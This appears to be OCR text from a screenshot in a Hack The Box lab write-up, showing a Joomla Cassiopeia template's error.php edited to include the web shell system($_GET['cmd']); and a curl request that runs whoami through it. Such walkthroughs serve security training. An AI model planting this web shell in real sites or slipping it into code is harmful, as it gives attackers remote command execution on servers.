 File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cass
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
┌──(kali㉿kali)-[~/Desktop/htb/office]
└─$ curl -s http://office.htb/templates/cassiopeia/error.php?cmd=whoami
office\web_account
┌──(kali㉿kali)-[~/Desktop/htb/office]
└─$
[0] 0:zsh* "kali" 17:20 29-Jun-
1
2
3
4
5
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10 system($_GET['cmd']);
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');
Press F10 to toggle Full Screen editing.